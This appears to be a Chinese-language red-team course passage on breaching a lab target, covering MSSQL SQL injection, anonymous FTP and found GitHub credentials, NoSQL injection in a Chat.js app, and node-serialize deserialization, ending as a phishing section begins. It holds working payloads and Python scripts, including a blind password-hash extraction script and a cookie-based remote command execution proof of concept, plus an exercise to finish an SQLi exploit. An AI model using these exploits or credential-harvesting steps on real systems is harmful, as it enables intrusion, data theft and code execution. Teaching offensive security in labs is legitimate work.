
表 Medicine 中的所有列: pain ' union select name,2,3 from syscolumns where id =(select id from sysobjects where name ='medicine');--
当前用户或登录是否是 sysadmin: pain ' union select is_srvrolemember('sysadmin'),2,3;--

经过以上的信息枚举,我们发现当前登录并不是 sysadmin,因此我们不能开启 xp_cmdshell 来执行远程代码。
不管怎么样,让我们写一个脚本来模拟刚才的交互:
import requests
import sys
import re
from bs4 import BeautifulSoup
def sqli_poc(ip):
target=ip+"/"
s=requests.Session()
r=s.get(ip)
bs=BeautifulSoup(r.text)
viewstate=bs.find("input", {"id": "__VIEWSTATE"}).attrs['value']
generator=bs.find("input", {"id": "__VIEWSTATEGENERATOR"}).attrs['value']
validation=bs.find("input", {"id": "__EVENTVALIDATION"}).attrs['value']
body = {
"__EVENTTARGET": "",
"__EVENTARGUMENT": "",
"__VIEWSTATE": viewstate,
"__VIEWSTATEGENERATOR": generator,
"__EVENTVALIDATION": validation,
"ctl00$MainContent$txtMedicine": "\'",
"ctl00$MainContent$txtBrand": "",
"ctl00$MainContent$txtPrice": "",
"ctl00$MainContent$btnSearch":"Search",
"ctl00$MainContent$txtupMedicine": "",
"ctl00$MainContent$txtupBrand": "",
"ctl00$MainContent$txtupPrice": "",
}
files={'ctl00$MainContent$fuContent':('','')}
headers={'User-Agent':'Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.','Referer':target}
r2=s.post(target,headers=headers,data=body,files=files)
if 'Query Error' in r2.text:
print("SQL Injection Vulnerability Found!")
def sqli_exec():
*****完成该函数*****
if len(sys.argv)!=3:
print("Usage: python3 raven.py http://white-bird.org:8080 'select system_user'")
ip=sys.argv[1]
query=sys.argv[2]
sqli_poc(ip)
sqli_exec(ip)
请完成 sqli_exec 函数,使得该函数可以执行用户提供的 SQL 语句。
配置不当的网络服务
配置不当的网络服务
利用 Web 漏洞与社会工程学攻击是突破边界的主要手段,并且对于企业来说,例如 FTP 之类的网络服务越来越少在互联网上被公开,但这不意味着通过配置不当的网络服务突破边界是不可做到的事情。需要注意的是,我们讨论的是网络服务的不当配置,而不是利用漏洞,或者即便有漏洞可利用(拒绝服务漏洞)也不会给予我们额外优势。同利用漏洞一样,有时候我们需要将多个线索进行组合利用。以下是一些常见的网络服务以及常见的不当配置(不讨论弱口令以及 CVE 漏洞)。虽然这些服务更多时候出现在内网,但将它们暴露给互联网本身也是不必要且不应该的。
| 服务 | 默认端口 | 脆弱配置 |
| FTP | 21 | 匿名访问 |
| SMTP | 25 | 开放中继 |
| MSRPC | 135 | 系统进程与信息泄露 |
| NBT-SSN | 139 | 空会话访问 |
| SMB | 445 | 空会话访问,默认可读可写目录 |
| VNC | 5900/5901 | 无认证 |
| WinRM | 5985/5986 | 系统与域信息泄露 |
| X11 | 6000 | 无认证 |
| MSSQL | 1433 | 系统与域信息泄露 |
| RDP | 3389 | 系统与域信息泄露 |
| Redis | 6379 | 无认证,任意文件写权限 |
| Rsync | 873 | 无认证 |
| MongoDB | 27017 | 无认证 |
在使用 Nmap 扫描过 raven-medicine.org 之后,我们发现端口 21 是开放的,通常是 FTP 服务的端口。我们针对该端口进行更加详细的服务扫描:
└─# nmap -p21 -sV -vv raven-medicine.org
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-26 12:54 PST
NSE: Loaded 45 scripts for scanning.
Initiating Ping Scan at 12:54
Scanning raven-medicine.org (185.2.101.114) [4 ports]
Completed Ping Scan at 12:54, 0.15s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 12:54
Completed Parallel DNS resolution of 1 host. at 12:54, 0.22s elapsed
Initiating SYN Stealth Scan at 12:54
Scanning raven-medicine.org (185.2.101.114) [1 port]
Discovered open port 21/tcp on 185.2.101.114
Completed SYN Stealth Scan at 12:54, 0.15s elapsed (1 total ports)
Initiating Service scan at 12:54
Scanning 1 service on raven-medicine.org (185.2.101.114)
Completed Service scan at 12:54, 1.45s elapsed (1 service on 1 host)
NSE: Script scanning 185.2.101.114.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 12:54
Completed NSE at 12:54, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 12:54
Completed NSE at 12:54, 0.00s elapsed
Nmap scan report for raven-medicine.org (185.2.101.114)
Host is up, received reset ttl 110 (0.11s latency).
rDNS record for 185.2.101.114: m2314.contaboserver.net
Scanned at 2023-02-26 12:54:55 PST for 2s
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 110 vsftpd 3.0.3
Service Info: OS: Unix
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2.43 seconds
Raw packets sent: 5 (196B) | Rcvd: 2 (84B)


该服务确实为 FTP,软件以及版本为 VsFTPD 3.0.3。该版本的 FTP 服务器较新,不具有严重漏洞。

检查一下该服务是否允许匿名访问。检测匿名访问,通常尝试使用用户 anonymous 或 ftp。该目标的确允许匿名访问,并且该服务器上还存储着一些文件。

我们可以使用 wget 将可下载的文件全部下载到本地,慢慢分析
└─# wget -m ftp://anonymous:admin@raven-medicine.org
--2023-02-26 13:00:38-- ftp://anonymous:*password*@raven-medicine.org/
=> ‘raven-medicine.org/.listing’
Resolving raven-medicine.org (raven-medicine.org)... 185.2.101.114
Connecting to raven-medicine.org (raven-medicine.org)|185.2.101.114|:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done. ==> PWD ... done.
==> TYPE I ... done. ==> CWD not needed.
==> PASV ... done. ==> LIST ... done.
raven-medicine.org/.listing [ <=> ] 246 --.-KB/s in 0s
2023-02-26 13:00:41 (38.8 MB/s) - ‘raven-medicine.org/.listing’ saved [246]
--2023-02-26 13:00:41-- ftp://anonymous:*password*@raven-medicine.org/note.txt


我们在这些文件中发现一个 txt 文件,看起来是个便签,但是似乎记录了一组 Github 的明文凭证。文件夹里似乎是一个叫 chat.js 应用的源代码

我们使用该账户尝试登陆 Github,发现登陆成功。
该帐号有一个公开的仓库,存放着一个脚本。尽管目前为止我们还不知道该信息对于我们有何作用,但在之后的渗透过程中可以来回顾该信息,以打开新的通道。
代码审计自定义应用
代码审计自定义应用
在上一篇,我们从黑盒角度讨论了如何利用常见Web漏洞突破边界。白盒测试要比黑盒测试高效的多,有的漏洞甚至可能永远无法被发现除非人们看到源代码。企业独自开发的 web 应用 (公司产品、主站点等) 通常不是开源的, 一般情况下我们是无法访问到源代码的,那怎么才能审计代码?实际上,在一些情况下,我们是有机会得到源代码进行代码审计的,例如:
1:源代码文件source.tar.gz被放在web目录下。这是由于开发者不小心所导致的,但这种情况并非不可能遇到。源代码也可能存在于 FTP、SMB 服务器上,并且这些服务并且不需要认证的话...幸运的是,我们之前在 FTP 服务器中发现了 chat.js 应用的源代码。
2:目标对一开源app进行了一定的修改,为自己所用。虽然魔改程度有高有低,但原 app 存在的漏洞不一定被修复了。举个例子,在线学习系统 ATutor (https://atutor.github.io/),作为开源应用,在互联网上广泛运行。更糟糕的是,该应用的漏洞不是一般的多。
3:目标公司发生过源代码泄漏事件。
4:在信息搜集阶段,我们从泄漏库中找到了一些凭证,其中一个或多个凭证可以访问目标公司的 github 私人仓库,访问到源代码。我们之前在 FTP 服务器中找到了一组凭证,虽然并没有在仓库中发现其他应用的源码。

代码审计,通常通过手动追踪用户输入、敏感函数来进行。但也有一些自动代码审计的工具例如 Fotify (https://www.microfocus.com/en-us/cyberres/application-security) 协助我们寻找浅层的脆弱代码。


我们发现 Raven-Medicine.Org 域的 3000 端口运行着一款 NodeJS 的应用,Chat.JS。是不是有些熟悉?因为我们之前在 FTP 服务器中找到了疑似 Chat.js 的源代码。
在有的时候,泄漏得到的源代码不一定是正在被应用的版本,但无论如何,让我们试着分析该应用。代码审计,虽然字面上是审计代码,但并不意味着只盯着代码就行,我们也需要与 Web 应用进行交互、浏览、测试,Debugger 也会很有作用。
该应用暂时不支持游客注册。
有关注册部分的代码如下,我们发现后端数据库是 MongoDB。
app.post('/register', function(req, res) {
console.log('[*] ' + req.ip + ' > POST /register');
if (req.session.logged_in == true) {
res.redirect('/');
} else {
var username = req.body.username;
var password = req.body.password;
if (username && password) {
MongoClient.connect(db_url, { useNewUrlParser:true, useUnifiedTopology:true }, function(err, db) {
if (err) {
throw err;
}
var usercount=0
var dbo = db.db("chatjs");
var query = {$where: `this.username == '${username}'`};
dbo.collection("users").findOne(query, function(err, result) {
if (err) {
throw err;
}
if (result == null) {
res.render('pages/register', {session: req.session, error:"Sorry, the registration is not open now"});
} else {
res.render('pages/register', {session: req.session, error:"User already exists"});
}
});
});
}
}
});我们看到,如果注册的时候,提交了一个已经存在的账户,会显示 “User already exists”。我们看这 2 行代码:
var query = {$where: `this.username == '${username}'`};
dbo.collection("users").findOne(query, function(err, result) {
............查询根据用户提供的输入中的 this.username 字段来与数据库中的数据做比较,而 this.username 并没有执行任何用户输入的过滤。因此,如果我们构造一个特定的用户名,那么可以实现 NoSQL 注入。
在 SQL 注入中,经典的万能钥匙载荷是 username='admin' or 1=1。类比到该应用的语境下,我们可以构造这么一个PoC:
username 为 alice' && '1'=='1
password 任意

因为用户 alice 是存在的,只要后面的判断逻辑也是 True,那么最终结果也是 True。我们可以根据 "User already exists" 来判断最终语句的 True/False 值,从而间接地提取数据,比如可以是 alice' && this.password.substring(0,1).charCodeAt(0)>'75。我们通过逐一缩小 password 字段每个字符的区间从而得到最终准确的值,虽然密码是被 sha256 哈希过的。sha256 哈希后的结果只包含 a-f 这6字母以及 10 数字,对应的 ASCII 范围为 48-57,以及 97-102,大大缩小了我们需要比对的字符空间,即不需要考虑所有大写字母、剩余 20 个小写字母,以及任何特殊字符。
我们可以写出如下脚本:
import requests
import sys
charset=['48','49','50','51','52','53','54','55','56','57','97','98','99','100','101','102']
if len(sys.argv)!=3:
print("Usage: python3 chatjs.py http://raven-medicine.org:3000 alice")
ip=sys.argv[1]
username=sys.argv[2]
passhash=""
for index in range(64):
for char in charset:
payload={'username':username+"'&&this.password.substring("+str(index)+","+str(index+1)+").charCodeAt(0)=='"+str(char),'password':'123'}
#print(payload)
r=requests.post(ip+"/register",data=payload,allow_redirects=False)
if "User already exists" in r.text:
print("Trus statement! The value of this position is: "+str(chr(int(char))))
passhash=passhash+str(chr(int(char)))
pass
print(passhash)
得到的哈希值是 b54f08623ae4039f55bcecba4961037fb4513d2ba9cb2b0667c5db970ac94911,明文为 elizabeth。
我们可以利用该凭证进行登录,之后,我们便重点关注在认证后可访问的功能。我们看到,有关序列化与反序列化的包在该应用被导入:
// Necessary packages for drafts
var cookieParser = require('cookie-parser');
var serialize = require('node-serialize');如果用户已经登录了,并且存在名为 draft 的 Cookie,那么该 cookie 值会被反序列化
var draft = null;
if (req.session.logged_in && req.cookies.draft) {
draft = serialize.unserialize(new Buffer(req.cookies.draft, 'base64').toString()).msg;
}
res.render('pages/index', {messages: result, session: req.session, draft:draft});结合 /post 终端的代码来看,draft 可能是指用户尚未发送的消息的相关信息。
app.post('/send', function(req, res) {
console.log('[*] ' + req.ip + ' > POST /send');
if (req.session.logged_in == true && req.body.message) {
var post = req.body.post;
var save = req.body.save;
if (post != null) {
res.cookie('draft','',{expires:new Date()});
console.log(' -- Post');
MongoClient.connect(db_url, { useNewUrlParser:true, useUnifiedTopology:true }, function(err, db) {
if (err) {
throw err;
}
var dbo = db.db("chatjs");
dbo.collection('messages').insertOne({
author:req.session.user_id,
datetime:new Date(),
text:req.body.message
}, function() {
db.close();
});
});
} else if (save != null) {
console.log(' -- Save');
var cookie_val = Buffer.from(serialize.serialize({'msg':req.body.message})).toString('base64');
res.cookie('draft',cookie_val,{maxAge:900000,httpOnly:true});
}
}
res.redirect('/');
});我们并没有看到任何对于 draft 的过滤,如果我们伪造一个恶意 Cookie,该 Cookie 会在我们访问 / 终端的时候被反序列化,从而触发载荷。我们利用 nodejs 来测试可用的载荷:
var serialize = require('node-serialize');
var test = {"msg":"_$$ND_FUNC$$_function(){ require('child_process').exec('whoami', function(error, stdout, stderr) { console.log(stdout) }); }()"};
serialize.unserialize(test);在 nodejs 命令行中:
> var y = {
... msg : function(){
..... require('child_process').exec('whoami', function(error, stdout, stderr) { console.log(stdout) });
..... },
... }
undefined
> var serialize = require('node-serialize');
undefined
> console.log("Serialized: \n" + serialize.serialize(y));
Serialized:
{"msg":"_$$ND_FUNC$$_function(){\n require('child_process').exec('whoami', function(error, stdout, stderr) { console.log(stdout) });\n }"}
undefined
> 一个任意代码执行的 Python PoC 脚本:
import requests
import sys
import base64
if len(sys.argv)!=5:
print("Usage: python3 chatjs.py http://raven-medicine.org:3000 whoami")
ip=sys.argv[1]
username=sys.argv[2]
password=sys.argv[3]
command=sys.argv[4]
payload = b'{"msg":"_$$ND_FUNC$$_function (){require(\'child_process\').exec(\'%s\', function(error, stdout, stderr) { console.log(stdout) });}()"}'%(command.encode('utf-8'))
draft = base64.b64encode(payload).decode('utf-8')
c = {'draft':draft}
print("(+) Generated cookie!")
s=requests.Session()
headers={'Content-type':'application/x-www-form-urlencoded'}
data="username="+username+"&password="+password
r=s.post(ip+'/auth',headers=headers,data=data,allow_redirects=False)
r=s.get(ip+'/',cookies=c)
if "Logged in as" in r.text:
print("Authenticated!")我们看到,命令是成功被执行了,虽然在我们这一侧无法直接获得输出。


社会工程学攻击
社会工程学攻击是多种多样的,如果用于红队行动中突破边界,那么可以大致有这么3类
1:客户端代码执行。例如带有 Macro 的 doc 文档。
2:窃取凭证。例如在钓鱼邮件里添加链接,指向一个伪造的登陆界面
3:诱导用户完成特定行为。例如在钓鱼邮件中诱导用户访问攻击者的 rogue 服务器。
社会工程学攻击的载体可以是 邮件 (最经典的)、短信、电话等。本小节主要介绍以邮件为载体的社会工程学攻击。此外,使用邮件进行钓鱼攻击也是需要搭建安全的基础设施,考虑到内容篇幅与课程进度,并不在此展开。可以参考的钓鱼基础设施有 GoPhish (https://github.com/gophish/gophish),Evilginx2 (https://github.com/kgretzky/evilginx2), EvilGophish (https://github.com/fin3ss3g0d/evilgophish) 等。
客户端代码执行
Microsoft Word 宏
Word 有个特性叫自动图文集,即可以把特定内容保存进去,当然也可以在后续把保存的图文集提取出来插入到文档中。这个特定配合特定的 macro 脚本,可以实现伪加密效果。
1:新建一个 doc 或者 docm 文档,填写一些可信的内容,例如个人简历。
